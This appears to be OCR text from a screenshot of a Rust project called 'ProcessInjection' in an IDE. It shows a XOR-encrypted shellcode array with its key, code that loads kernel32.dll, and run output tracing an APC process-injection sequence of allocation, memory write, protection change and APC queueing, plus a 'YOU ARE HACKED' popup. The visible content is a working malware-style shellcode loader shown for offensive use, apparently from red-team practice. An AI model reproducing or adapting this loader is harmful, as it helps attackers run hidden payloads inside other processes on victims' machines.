 RR
PI ProcessInjection
master
release
Run
Project
Cargo.toml
main.rs
README.md
Run
Run
ProcessInjection C:\Users\moni
src
main.rs
target
.gitignore
Cargo.lock
Cargo.toml
README.md
External Libraries
Scratches and Consoles
101 fn main() {
10 1 4
122 0x32, 0x72, 0xf0, 0x59, 0xea, 0xf6, 0x67, 0xc0,
123 0x52, 0x87, 0x0d, 0xec, 0xfd, 0xed, 0xc5, 0xa1,
124 0xae, 0xda, 0x68, 0x90, 0x60, 0xbe, 0xe4, 0x6b,
125 0xaa, 0x92, 0xa5, 0xb2, 0x3f, 0xc1, 0x98, 0x5a,
126 0x83, 0x9b, 0xce, 0x5f, 0xde, 0xc2, 0x91, 0x85,
127 0x0a, 0xc4, 0x56, 0x91, 0x5f, 0x97, 0x9c, 0x11,
128 0xdd, 0x9a, 0xcd, 0x94, 0x98, 0xc3, 0x92, 0xd6,
129 0x93, 0xc2, 0x9c, 0x8c, 0xc9, 0x87, 0xed, 0xdc,
130 0x5a, 0x7b, 0x66, 0x97, 0xd6, 0x31, 0x78, 0x28,
131 0x69, 0x73, 0xea, 0x2f, 0x89, 0x75, 0x97, 0xd7,
132 0xdd, 0x23, 0xcc, 0x70, 0x27, 0x6f, 0x21, 0x5c,
133 0x04, 0x4e, 0x00, 0x1f, 0x54, 0x08, 0x74, 0x20,
134 0x7e, 0x4d, 0x4c, 0x1c, 0xa5, 0x5b, 0x32, 0x3f,
135 0x43, 0xe5, 0x81, 0x5d, 0xd9, 0x83, 0x00, 0x5f,
136 0x03, 0x4b, 0xe5, 0x0a, 0x5b, 0x07, 0x56, 0x51,
137 0x0d, 0x57, 0x2c, 0x11, 0x5c, 0x14, 0x51, 0x71,
138 0x3a, 0x30, 0x62, 0x30, 0x6c, 0x76, 0x6a, 0x98,
139 0x7d, 0x26, 0x7c, 0x23, 0x2d, 0x04, 0x0d, 0x51,
140 0x4f, 0x10, 0x3a, 0x25, 0x76, 0x26, 0x59, 0xfd,
141 0x2b, 0x8f, 0x28, 0xa6, 0x31, 0x68, 0xf2, 0x84,
142 0x44, 0x63, 0xd5, 0x1d, 0xec, 0xfa, 0xed, 0xa5,
143 0x0d, 0xec, 0x80,
144 ];
145 // XOR Key
146 let key : &str = "m0n1x90";
147
148
149 unsafe {
150
151 // Load kernel32.dll
152 let kernel32_cstr : CString = CString::new( t: "kernel32.dll").unwrap();
153 let kernel32 : HMODULE = LoadLibraryA(PCSTR(kernel32_cstr.as_ptr() as *const _)).unwrap();
154 println!("[+] Loaded kernel32.dll");
main()
R3d0ps
YOU ARE HACKED
OK
| ^^^^^^ unnecessary `unsafe` block
|
= note: `#[warn(unused_unsafe)]` on by default
warning: unnecessary `unsafe` block
--> src\main.rs:256:22
|
149 | unsafe {
| ------ because it's nested under this `unsafe` block
...
256 | let result = unsafe {
| ^^^^^^ unnecessary `unsafe` block
warning: `ProcessInjection` (bin "ProcessInjection") generated 5 wa
--bin "ProcessInjection"` to apply 2 suggestions)
Finished `release` profile [optimized] target(s) in 0.04s
Running `target\release\ProcessInjection.exe`
[+] Loaded kernel32.dll
[+] Loaded ntdll.dll
[+] Allocating memory
[+] Processed shellcode size : 307 bytes
[+] Writing to process memory
[+] Changing memory protection
[+] Getting thread
[+] APC Queued in thread
Build
Sync
Build Output
Run Cargo Command: Build successful At 25-09-2025 23:36 with 5 warnings 348 ms
Compiling ProcessInjection 0.1.0 5 warnings 13 ms
main.rs src 5 warnings
Unused imports: `INFINITE` and `WaitForSingleObject` :20
256 | let result = unsafe {
| ^^^^^^ unnecessary `unsafe` block
Finished `release` profile [optimized] target(s) in 0.04s
Process finished with exit code 0